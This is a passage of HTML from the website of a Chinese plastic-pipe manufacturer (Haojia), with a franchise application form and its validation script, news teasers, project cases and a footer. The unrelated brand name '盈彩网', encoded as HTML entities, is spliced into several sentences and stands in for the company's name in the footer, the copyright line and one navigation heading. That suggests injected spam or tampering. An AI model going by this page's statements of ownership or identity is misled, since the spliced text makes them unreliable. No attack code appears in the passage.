								<img src="/static/upload/image/20231110/1699583299865235.png" alt="资料下载" title="资料下载">
							</div>
							<div   id="e99zl530drg"    class="info">
								<p>资料下载</p>
								<span>Download Center</span>
							</div>
						</a>
					</li>
					
				</ul>
			</div>
		</div>
		
	</div>
	<!-- 品牌服务 e -->
	
	<!-- 加盟申请 s -->
	<div   id="e99zl530drg"    class="n_apply_03 pd-100">
	<div   id="e99zl530drg"    class="w12">
		
		<div   id="e99zl530drg"    class="n_tit tac wow fadeInUp" data-wow-delay="200ms">
			<h3>加盟申请</h3>
			<p>&#30408;&#24425;&#32593;请认真并完整填写加盟申请，本公司将为您提交的申请内容严格保密，请您放心填写。</p>
		</div>
		<div class="con mt60 wow fadeInUp" data-wow-delay="200ms" id="address">
			<form action="" method="post"  onsubmit="return submsg(this);" id="formfContact">
				<div   id="e99zl530drg"    class="mui-input-row">
					<select class="select" id="province" name="job_province">
						<option value="">选择省份</option>
					</select>
				</div>
				<div   id="e99zl530drg"    class="mui-input-row">
					<select name="job_city" id="city">
						<option value="">选择城市</option>
					</select>
				</div>
				<div   id="e99zl530drg"    class="mui-input-row">
					<select name="job_town" id="town">
						<option value="">选择区域</option>
					</select>
				</div>
				<div   id="e99zl530drg"    class="mui-input-row">
					<input type="text" name="job_name" class="mui-input-clear" placeholder="姓名" id="name">
				</div>
				<div   id="e99zl530drg"    class="mui-input-row">
					<input type="text" name="job_phone" class="mui-input-clear" placeholder="电话号码" id="phone">
				</div>
				<div   id="e99zl530drg"    class="mui-input-row">
					<input type="text" name="job_email" class="mui-input-clear" placeholder="邮箱" id="email">
				</div>
				<div   id="e99zl530drg"    class="mui-input-row w100 input-type">
					<div   id="e99zl530drg"    class="mui-input-col">
						<label>加盟合作类型：</label>
					</div>
					<div   id="e99zl530drg"    class="mui-input-col">
						<label><input type="radio" value="家装代理（经销商、装饰公司）" name="job_type" id="type" checked>家装代理（经销商、装饰公司）</label>
						<label><input type="radio" value="市政工程（含市政、燃气、油田、船舶、渔排）" name="job_type" id="type">市政工程（含市政、燃气、油田、船舶、渔排）</label>
						<label><input type="radio" value="建筑工程（含学校、酒店、医院等公建、工业园项目）" name="job_type" id="type">建筑工程（含学校、酒店、医院等公建、工业园项目）</label>
						<label><input type="radio" value="其他" name="job_type" id="type">其他 <input type="text" placeholder="请填写其他类型" name="job_type2" id="type2"></label>
					</div>
				</div>
				<div   id="e99zl530drg"    class="mui-input-row w100">
					<textarea name="job_content" id="content" cols="30" rows="10" placeholder="其他说明"></textarea>
				</div>
				<div   id="e99zl530drg"    class="mui-input-row w100">
					<label>在提交申请表后的2-3个工作日内，我们会有专人来电联系您，请保持手机通讯顺畅。</label>
				</div>
				<div   id="e99zl530drg"    class="mui-input-row btn w100 tac">
					<button type="submit" id="submit">立即申请</button>
				</div>
				<div   id="e99zl530drg"    class="franchisee mt40 str1">
					<ul>
						
						<li>
							<p class="tac">云南省曲靖市宣威市 钱老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">&#30408;&#24425;&#32593;山西省晋城市 郑老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">湖南省邵阳市 李老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">河北省秦皇岛 王老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">山东省菏泽市 王老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">江苏省南京市  刘老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">安徽省合肥市 夏老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">&#30408;&#24425;&#32593;河南省平顶山封市汝州市 王老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">河南省安阳市滑县 牛老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">河南省开封市兰考县 张老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">&#30408;&#24425;&#32593;河南省信阳市 陆老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">&#30408;&#24425;&#32593;安徽省马鞍山市含山县 张老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">河南省周口市项城市 张老板 加盟家装代理</p>
						</li>
						
						<li>
							<p class="tac">&#30408;&#24425;&#32593;河南省漯河市 罗老板 加盟家装管</p>
						</li>
						
					</ul>
				</div>
			</form>
		</div>
		
	</div>
</div>
<script type="text/javascript" src="/template/default/js/address.js"></script>
<script type="text/javascript">
	$(function(){
		$("#address").selectAddress()
		$("#town").focusout(function(){
			var province = $("#province option:selected").html()
			var city = $("#city option:selected").html()
			var town = $("#town option:selected").html()
		})
	})
</script>
<script src="/template/default/js/jquery.limarquee.js"></script>
<script>
$(window).load(function(){
	$('.str1').liMarquee({
		direction: 'up'	
	});
});
</script>
<script>
	//ajax提交留言，由于涉及到提交地址标签的解析，JS需要放在html文件中
	function submsg(obj) {
		var url = '/form/2/'; //如果是自定义表单则使用地址/form/*/
		var province = $(obj).find("#province").val(); //省份
		var city = $(obj).find("#city").val(); //城市
		var town = $(obj).find("#town").val(); //区域
		var name = $(obj).find("#name").val(); //姓名
		var phone = $(obj).find("#phone").val(); //电话
		var email = $(obj).find("#email").val(); //邮箱
		var type = $(obj).find("#type").val(); //类型
		var type2 = $(obj).find("#type2").val(); //类型
		var content = $(obj).find("#content").val(); //其他说明
		var regMobilePhone = new RegExp(/^1[345789]\d{9}$/); //手机正则
		var regTelephone = new RegExp(/^((0\d{2,3})-?)(\d{7,8})(-(\d{3,}))?$/); //座机正则
		var regEmail =/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/; //邮箱正则
		var regStr = new RegExp("^([\u4E00-\uFA29]|[\uE7C7-\uE7F3]|[a-zA-Z0-9_]){1,20}$"); //不包含“-” 英文、汉字、数字
		var regHTML = /<(?:[^"'>]|(["'])[^"']*\1)*>/g; // 脚本字符
		
		//此处判断
		if (name.length == 0) {
			alert('姓名不能为空！');
			return false;
		}
		if (regStr.test(name) == false) {
			$('input[name="job_name"]').val("");
			alert('姓名只能输入中文、英文和数字！');
			return false;
		}
		if (phone.length == 0) {
			alert('手机不能是空的！');
			return false;
		}
		if (regMobilePhone.test(phone) == false) {
			$('input[name="job_phone"]').val("");
			alert('手机号码格式错误。请重新输入!');
			return false;
		}
		
		if (content.length == 0) {
			alert('其他说明内容不能为空！');
			return false;
		}
		if (regHTML.test(content) == true) {
			$('textarea[name="job_content"]').val("");
			alert('其他说明中有非法字符，请重新输入! ');
			return false;
		}
		$.ajax({
			type: 'POST',
			url: url,
			dataType: 'json',
			data: $('#formfContact').serialize(),
			// data: {
			// 	f_name: name,
			// 	f_phone: phone,
			// 	f_ser: ser,
			// 	f_email: email,
			// 	f_content: content,
			// },
			success: function(response, status) {
				if (response.code) {
					alert("提交成功");
					$(obj)[0].reset();
				} else {
					if (response.data == "验证码错误！") {
						alert("验证码错误!");
					} else {
						alert(response.data);
						return false;
					}
				}
			},
			error: function(xhr, status, error) {
				alert('异常！');
			}
		});
		return false;
	}
</script>


	<!-- 加盟申请 e -->
	
	<!-- 新闻资讯 s -->
	<div   id="e99zl530drg"    class="i_new pd-100">
		<div   id="e99zl530drg"    class="w12">
			
			<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
				<h2>
					<span>新闻资讯</span>
				</h2>
			</div>
			<div   id="e99zl530drg"    class="con">
				<div   id="e99zl530drg"    class="top wow fadeInUp" data-wow-delay="200ms">
					<ul class="flex f-warp">
						
						<li class="active"><a href='javascript:;'>企业新闻</a></li>
						
						<li ><a href='javascript:;'>行业动态</a></li>
						
						<li ><a href='javascript:;'>视频专区</a></li>
						
						<li ><a href='javascript:;'>集团公告</a></li>
						
						<li ><a href='javascript:;'>客户感言</a></li>
						
					</ul>
				</div>
				<div   id="e99zl530drg"    class="bot wow fadeInUp" data-wow-delay="200ms">
					
					<div   id="e99zl530drg"    class="item show">
						<div   id="e99zl530drg"    class="box flex f-jsb f-ast f-warp">
							
							<a  href="/news/620.html" class="fl pst-rel" >
							    <div   id="e99zl530drg"    class="date">08-07</div>
								<div   id="e99zl530drg"    class="tit c_hot">
									<p class="linelimit">豪家管荣获《2024中国家装管道十大品牌》</p>
									
									<span>TOP</span>
									
								</div>
								<div   id="e99zl530drg"    class="des">近日，由招投标品牌调研公示服务平台举办的“2024中国管道管材行业竞争力企业百强榜单评测活动”落幕，“2024中国塑料管道供应商···</div>
								<div   id="e99zl530drg"    class="pic rect-67 ofh">
									<img src="/static/upload/image/20240807/1723022716841215.jpg" alt="豪家管荣获《2024中国家装管道十大品牌》" title="豪家管荣获《2024中国家装管道十大品牌》" class="w100" class="_full">
								</div>
							</a>
							
							<div   id="e99zl530drg"    class="fr">
								<ul>
									
									<li>
										
										<a href="/news/547.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">豪家股份荣获“安徽省百名优秀民营企业”称号</div>
												<div   id="e99zl530drg"    class="des">安徽省新春第 一 会，豪家股份荣获“安徽省百名优秀民营企业”称号，是荣誉，是鼓励，更是鞭策和动力。龙年伊始，全体豪家人继续···</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">03-15</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
									<li>
										
										<a href="/news/629.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">【豪家管专利】一种提高 PPR 材料耐低温性能的制备方法</div>
												<div   id="e99zl530drg"    class="des">【豪家管专利】一种提高 PPR 材料耐低温性能的制备方法申请公布号：CN118325241A申请公布日：2024.07.12申请号：2024105170106申···</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">09-11</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
									<li>
										
										<a href="/news/630.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">豪家管：豪管家试压服务、双质保50年、720度全景</div>
												<div   id="e99zl530drg"    class="des">豪家管：豪管家试压服务豪家管致力于以优质的产品，完善的服务，为消费者提供一站式解决方案，公司特推出豪家“豪管家”服务，保···</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">09-20</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
								</ul>
							</div>
						</div>
					</div>
					
					<div   id="e99zl530drg"    class="item ">
						<div   id="e99zl530drg"    class="box flex f-jsb f-ast f-warp">
							
							<a  href="/hangye/916.html" class="fl pst-rel" >
							    <div   id="e99zl530drg"    class="date">11-04</div>
								<div   id="e99zl530drg"    class="tit c_hot">
									<p class="linelimit">冬季开地暖前必看！附超省电的保姆级调温攻略</p>
									
									<span>TOP</span>
									
								</div>
								<div   id="e99zl530drg"    class="des">🏠家人们谁懂啊！冬天的幸福感全靠地暖支撑！堵管、漏水、电费飙升… 整理了超全避坑指南，从启动到应急全搞定，新手也能轻松拿···</div>
								<div   id="e99zl530drg"    class="pic rect-67 ofh">
									<img src="/static/upload/image/20251104/1762220001103175.jpg" alt="冬季开地暖前必看！附超省电的保姆级调温攻略" title="冬季开地暖前必看！附超省电的保姆级调温攻略" class="w100" class="_full">
								</div>
							</a>
							
							<div   id="e99zl530drg"    class="fr">
								<ul>
									
									<li>
										
										<a href="/hangye/613.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">豪家管为什么能承诺双质保50年？</div>
												<div   id="e99zl530drg"    class="des">豪家管为什么能承诺双质保50年？豪家管是家庭给水、排水、地暖使用的管道品牌，一经推出就在行业质量承保50年的基础上，再为用户···</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">07-24</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
									<li>
										
										<a href="/hangye/914.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">PVC管道用什么疏通比较好？</div>
												<div   id="e99zl530drg"    class="des">PVC管道和一般的管道疏通是一样的，一般会使用专用的管道疏通剂，这是最有效的清洁方法。疏通管道前先根据管道的疏通情况确认要使···</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">06-06</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
									<li>
										
										<a href="/hangye/913.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">PPR管最大能弯曲多少度？</div>
												<div   id="e99zl530drg"    class="des">PPR管无规共聚聚丙烯管，原料是聚丙烯具有优异的耐热性、耐压性、耐腐蚀性、抗冲击、内壁光滑不结垢、节能节材、环保无毒等优点，···</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">06-06</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
								</ul>
							</div>
						</div>
					</div>
					
					<div   id="e99zl530drg"    class="item ">
						<div   id="e99zl530drg"    class="box flex f-jsb f-ast f-warp">
							
							
							
							<div   id="e99zl530drg"    class="fr">
								<ul>
									
									<li>
										
										
									</li>
									
									<li>
										
										
									</li>
									
									<li>
										
										
									</li>
									
								</ul>
							</div>
						</div>
					</div>
					
					<div   id="e99zl530drg"    class="item ">
						<div   id="e99zl530drg"    class="box flex f-jsb f-ast f-warp">
							
							<a  href="/gonggao/633.html" class="fl pst-rel" >
							    <div   id="e99zl530drg"    class="date">02-20</div>
								<div   id="e99zl530drg"    class="tit ">
									<p class="linelimit">​安徽豪家管业股份有限公司全称变更公告</p>
									
								</div>
								<div   id="e99zl530drg"    class="des">安徽豪家管业股份有限公司全称变更公告公告编号：2025-007证券代码：874053 证券简称：豪家股份 主办券商：国元证券本公司及董事···</div>
								<div   id="e99zl530drg"    class="pic rect-67 ofh">
									<img src="/static/upload/image/20250227/1740645069989849.jpg" alt="​安徽豪家管业股份有限公司全称变更公告" title="​安徽豪家管业股份有限公司全称变更公告" class="w100" class="_full">
								</div>
							</a>
							
							<div   id="e99zl530drg"    class="fr">
								<ul>
									
									<li>
										
										<a href="/gonggao/634.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">关于拟变更公司全称的公告</div>
												<div   id="e99zl530drg"    class="des">关于拟变更公司全称的公告公告编号：2025-004证券代码：874053 证券简称：豪家股份 主办券商：国元证券本公司及董事会全体成员保···</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">01-22</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
									<li>
										
										<a href="/gonggao/593.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">安徽豪家管业股份有限公司2024年度社会责任报告</div>
												<div   id="e99zl530drg"    class="des">安徽豪家管业股份有限公司2024年度社会责任报告1、报告简介：报告回顾了公司2024年在社会责任方面所做的各项工作，披露了公司履行···</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">06-24</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
									<li>
										
										<a href="/gonggao/601.html">
											<div   id="e99zl530drg"    class="info">
												<div   id="e99zl530drg"    class="tit">安徽豪家管业股份有限公司2024年度温室气体排放核查报告</div>
												<div   id="e99zl530drg"    class="des">安徽豪家管业股份有限公司2024年度温室气体排放核查报告附件下载：豪家-温室气体排放核查报告.pdf</div>
											</div>
											<div   id="e99zl530drg"    class="time">
												<div   id="e99zl530drg"    class="date">06-24</div>
												<span>
													<i class="iconfont icon-right-arrow"></i>
												</span>
											</div>
										</a>
									</li>
									
								</ul>
							</div>
						</div>
					</div>
					
					<div   id="e99zl530drg"    class="item ">
						<div   id="e99zl530drg"    class="box flex f-jsb f-ast f-warp">
							
							<a  href="/ganyan/410.html" class="fl pst-rel" >
							    <div   id="e99zl530drg"    class="date">11-18</div>
								<div   id="e99zl530drg"    class="tit ">
									<p class="linelimit">客户感言</p>
									
								</div>
								<div   id="e99zl530drg"    class="des">客户感言</div>
								<div   id="e99zl530drg"    class="pic rect-67 ofh">
									<img src="/static/upload/image/20231118/1700293695715095.jpg" alt="客户感言" title="客户感言" class="w100" class="_full">
								</div>
							</a>
							
							<div   id="e99zl530drg"    class="fr">
								<ul>
									
								</ul>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
	</div>
	<!-- 新闻资讯 e -->
	
	<!-- 案例展示 s -->
	<div   id="e99zl530drg"    class="i_case">
		<div   id="e99zl530drg"    class="w12">
			
			<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
				<h2>
					<span>案例展示</span>
				</h2>
				<h3>入库国央企 · 服务工程案例1000+</h3>
			</div>
			<ul class="list3">
				
				<li class="wow fadeInUp" data-wow-delay="100ms">
					<a href="/static/upload/image/20231102/1698906649216288.jpg" class="glightbox3">
						<div   id="e99zl530drg"    class="pic rect-65">
							<img src="/static/upload/image/20231102/1698906649216288.jpg" alt="十四五皖北喝上引调水项目" title="十四五皖北喝上引调水项目" class="_full">
						</div>
						<div   id="e99zl530drg"    class="tit trs3 flex">
							<p class="linelimit-2">十四五皖北喝上引调水项目</p>
						</div>
					</a>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="200ms">
					<a href="/static/upload/image/20240503/1714727962322874.jpg" class="glightbox3">
						<div   id="e99zl530drg"    class="pic rect-65">
							<img src="/static/upload/image/20240503/1714727962322874.jpg" alt="地表水厂项目" title="地表水厂项目" class="_full">
						</div>
						<div   id="e99zl530drg"    class="tit trs3 flex">
							<p class="linelimit-2">地表水厂项目</p>
						</div>
					</a>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="300ms">
					<a href="/static/upload/image/20231102/1698906641226223.jpg" class="glightbox3">
						<div   id="e99zl530drg"    class="pic rect-65">
							<img src="/static/upload/image/20231102/1698906641226223.jpg" alt="城市供排水一体化项目" title="城市供排水一体化项目" class="_full">
						</div>
						<div   id="e99zl530drg"    class="tit trs3 flex">
							<p class="linelimit-2">城市供排水一体化项目</p>
						</div>
					</a>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="400ms">
					<a href="/static/upload/image/20240206/1707191216862362.jpg" class="glightbox3">
						<div   id="e99zl530drg"    class="pic rect-65">
							<img src="/static/upload/image/20240206/1707191216862362.jpg" alt="印度尼西亚PT. Karya Nadiso Utama公司CEO来厂考察" title="印度尼西亚PT. Karya Nadiso Utama公司CEO来厂考察" class="_full">
						</div>
						<div   id="e99zl530drg"    class="tit trs3 flex">
							<p class="linelimit-2">印度尼西亚PT. Karya Nadiso Utama公司CEO来厂考察</p>
						</div>
					</a>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="500ms">
					<a href="/static/upload/image/20231115/1700011671135881.jpg" class="glightbox3">
						<div   id="e99zl530drg"    class="pic rect-65">
							<img src="/static/upload/image/20231115/1700011671135881.jpg" alt="​豪家管 精品宝钻蓝PPR复合管 厨房管路试压案例" title="​豪家管 精品宝钻蓝PPR复合管 厨房管路试压案例" class="_full">
						</div>
						<div   id="e99zl530drg"    class="tit trs3 flex">
							<p class="linelimit-2">​豪家管 精品宝钻蓝PPR复合管 厨房管路试压案例</p>
						</div>
					</a>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="600ms">
					<a href="/static/upload/image/20240206/1707190159436979.jpg" class="glightbox3">
						<div   id="e99zl530drg"    class="pic rect-65">
							<img src="/static/upload/image/20240206/1707190159436979.jpg" alt="豪家管 绿色PP-R管 家装试压案例" title="豪家管 绿色PP-R管 家装试压案例" class="_full">
						</div>
						<div   id="e99zl530drg"    class="tit trs3 flex">
							<p class="linelimit-2">豪家管 绿色PP-R管 家装试压案例</p>
						</div>
					</a>
				</li>
				
			</ul>
			
		</div>
	</div>
	<!-- 案例展示 e -->
	
	<!-- 合作伙伴 s -->
	<div   id="e99zl530drg"    class="i_partner">
		
		<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
			<h2>
				<span>合作伙伴</span>
			</h2>
			<h3>精诚合作 · 共创辉煌</h3>
		</div>
		<div   id="e99zl530drg"    class="con pd-80">
			<ul class="w12 flex f-warp">
				
				<li class="wow fadeInUp" data-wow-delay="100ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907310587068.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="200ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907310742736.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="300ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907310467275.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="400ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907310870446.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="500ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231118/1700290050963988.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="600ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907310232569.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="700ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907312301306.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="800ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907311552121.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="900ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907312138306.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="1000ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907311754311.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="1100ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907312933420.jpg" alt="" title="">
					</div>
				</li>
				
				<li class="wow fadeInUp" data-wow-delay="1200ms">
					<div   id="e99zl530drg"    class="ico">
						<img src="/static/upload/image/20231102/1698907310955369.jpg" alt="" title="">
					</div>
				</li>
				
			</ul>
		</div>
		
	</div>
	<!-- 合作伙伴 e -->
</div>
<!-- Footer -->
<div   id="e99zl530drg"    class="Footer-wrapper i_foot_bg">
	<div   id="e99zl530drg"    class="Footer-container">
		<div   id="e99zl530drg"    class="top">
			<div   id="e99zl530drg"    class="w12 clearfix">
				<div   id="e99zl530drg"    class="fl">
					<div   id="e99zl530drg"    class="tit">
						<h4>联系我们</h4>
						<p>Contact us</p>
					</div>
					<div   id="e99zl530drg"    class="info">
						<p>盈彩网</p>
						<p>地址：安徽省阜阳市阜南县经济开发区豪家产业园</p>
						<p>电话：18956729555</p>
					</div>
					<div   id="e99zl530drg"    class="f_link">
						<ul>
							<li>
								<a href="javascript:;">
									<img src="/template/default/images/ico_f_wx.png" alt="微信" title=""微信>
									<div   id="e99zl530drg"    class="wx">
										<img src="/static/upload/image/20231114/1699942075982634.jpg" alt="微信二维码">
									</div>
								</a>
							</li>
							<li>
								<a href="javascript:;">
									<img src="/template/default/images/ico_f_qq.png" alt="QQ" title="QQ">
									<div   id="e99zl530drg"    class="wx">
										<img src="/static/upload/image/20240731/1722390714962642.jpg" alt="QQ二维码">
									</div>
								</a>
							</li>
							
							<li>
								<a href="javascript:;">
									<img src="/template/default/images/ico_f_wb.png" alt="微博" title="微博">
									<div   id="e99zl530drg"    class="wx">
										<img src="" alt="微博二维码">
									</div>
								</a>
							</li>
							<li>
								<a href="javascript:;">
									<img src="/template/default/images/ico_f_dy.png" alt="抖音" title="抖音">
									<div   id="e99zl530drg"    class="wx">
										<img src="/static/upload/image/20240731/1722390719221110.png" alt="抖音二维码">
									</div>
								</a>
							</li>
							<li>
								<a href="javascript:;">
									<img src="/template/default/images/ico_f_tt.png" alt="头条" title="头条">
									<div   id="e99zl530drg"    class="wx">
										<img src="/static/upload/image/20240731/1722390725998894.jpg" alt="头条二维码">
									</div>
								</a>
							</li>
						</ul>
					</div>
				</div>
				<div   id="e99zl530drg"    class="fr">
					
					<dl>
						<dt>
						    
						    <a href="javascript:;">家装管</a>
							
						</dt>
						<div   id="e99zl530drg"    class="foot_nav_link">
						
						<dd><a  href='/bluePPR/' >蓝色PPR系列</a></dd>
						
						<dd><a  href='/greenPPR/' >绿色PPR系列</a></dd>
						
						<dd><a  href='/orangePPR/' >橙色PPR系列</a></dd>
						
						<dd><a  href='/whitePPR/' >白色PPR系列</a></dd>
						
						<dd><a  href='/PVC/' >PVC-U系列</a></dd>
						
						<dd><a  href='/PERT/' >PERT地暖系列</a></dd>
						
						<dd><a  href='/peijian/' >精品配件</a></dd>
						
						</div>
					</dl>
					
					<dl>
						<dt>
						    
						    <a href="javascript:;">工程管</a>
							
						</dt>
						<div   id="e99zl530drg"    class="foot_nav_link">
						
						<dd><a  href='/jishui/' >给水管系列</a></dd>
						
						<dd><a  href='/paishui/' >排水管系列</a></dd>
						
						<dd><a  href='/dianli/' >电力管系列</a></dd>
						
						<dd><a  href='/ranqi/' >燃气管系列</a></dd>
						
						<dd><a  href='/shuini/' >水泥管系列</a></dd>
						
						</div>
					</dl>
					
					<dl>
						<dt>
						    
							<a href="/aboutus/">盈彩网</a>
							
						</dt>
						<div   id="e99zl530drg"    class="foot_nav_link">
						
						<dd><a  href='/haojia/' >实力豪家</a></dd>
						
						<dd><a  href='/rongyu/' >荣誉资质</a></dd>
						
						<dd><a  href='/gongyi/' >豪家公益</a></dd>
						
						<dd><a  href='/lingdao/' >领导关怀</a></dd>
						
						<dd></dd>
						
						</div>
					</dl>
					
					<dl>
						<dt>
						    
							<a href="/serve/">豪管家服务</a>
							
						</dt>
						<div   id="e99zl530drg"    class="foot_nav_link">
						
						<dd><a  href='/fuwu/' >服务介绍</a></dd>
						
						<dd><a  href='/yuyue/' >预约服务</a></dd>
						
						<dd><a  href='/zhenwei/' >真伪查询</a></dd>
						
						<dd><a  href='/shiya/' >试压查询</a></dd>
						
						<dd><a  href='/diqu/' >服务地区</a></dd>
						
						</div>
					</dl>
					
					<dl>
						<dt>
						    
							<a href="/join/">加盟代理</a>
							
						</dt>
						<div   id="e99zl530drg"    class="foot_nav_link">
						
						<dd><a  href='/shangcheng/' >批发商城</a></dd>
						
						<dd><a  href='/jiameng/' >加盟申请</a></dd>
						
						<dd><a  href='/qijiandian/' >旗舰店形象</a></dd>
						
						<dd><a  href='/download/' >资料下载</a></dd>
						
						<dd></dd>
						
						</div>
					</dl>
					
					<dl>
						<dt>
						    
							<a href="/case/">案例展示</a>
							
						</dt>
						<div   id="e99zl530drg"    class="foot_nav_link">
						
						<dd><a  href='/jiazhuang/' >家装案例</a></dd>
						
						<dd><a  href='/gongcheng/' >工程案例</a></dd>
						
						</div>
					</dl>
					
					<dl>
						<dt>
						    
							<a href="/news/">新闻资讯</a>
							
						</dt>
						<div   id="e99zl530drg"    class="foot_nav_link">
						
						<dd><a  href='/news/' >企业新闻</a></dd>
						
						<dd><a  href='/hangye/' >行业动态</a></dd>
						
						<dd><a  href='/video/' >视频专区</a></dd>
						
						<dd><a  href='/gonggao/' >集团公告</a></dd>
						
						<dd><a  href='/ganyan/' >客户感言</a></dd>
						
						</div>
					</dl>
					
					<dl>
						<dt>
						    
							<a href="/contact/">联系我们</a>
							
						</dt>
						<div   id="e99zl530drg"    class="foot_nav_link">
						
						<dd><a  href='/job/' >工作机会</a></dd>
						
						<dd></dd>
						
						<dd><a  href='/vr/' >720全景工厂</a></dd>
						
						</div>
					</dl>
					
				</div>
			</div>
		</div>
		<div   id="e99zl530drg"    class="mid">
			<div   id="e99zl530drg"    class="w12 flex f-js f-as">
				<div   id="e99zl530drg"    class="tit">
					友情链接：
				</div>
				<div   id="e99zl530drg"    class="con">
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					<a href="*" title="喷锌施工队">喷锌施工队</a>
					
					
					
					
					
					
					
				</div>
			</div>
		</div>
		<div   id="e99zl530drg"    class="bot">
			<div   id="e99zl530drg"    class="w16">
				Copyright © 2023 盈彩网 All Rights Reserved.
				
				
				
				<a href="/sitemap.xml" target="_blank">站点地图</a>
			</div>
		</div>
	</div>
</div>

<!-- md-sideBar -->
<!-- <div   id="e99zl530drg"    class="md-sideBar hide">
	<a href="tel:18956729555" class="side_item" target="_blank">
		<div   id="e99zl530drg"    class="hd">
			<i class="iconfont icon-phone1"></i>
		</div>
		<div   id="e99zl530drg"    class="bd">18956729555</div>
	</a>
	<a href="javascript:;" class="side_item"
		target="_blank">
		<div   id="e99zl530drg"    class="hd">
			<i class="iconfont icon-wechat"></i>
		</div>
		<div   id="e99zl530drg"    class="bd wx">
			<img src="/static/upload/image/20231114/1699942075982634.jpg" alt="">
		</div>
	</a>
	<a href="mailto:hj@haojiapipe.com" class="side_item">
		<div   id="e99zl530drg"    class="hd">
			<i class="iconfont icon-email"></i>
		</div>
		<div   id="e99zl530drg"    class="bd">Email: hj@haojiapipe.com</div>
	</a>
	
	<a href="/contact/" class="side_item">
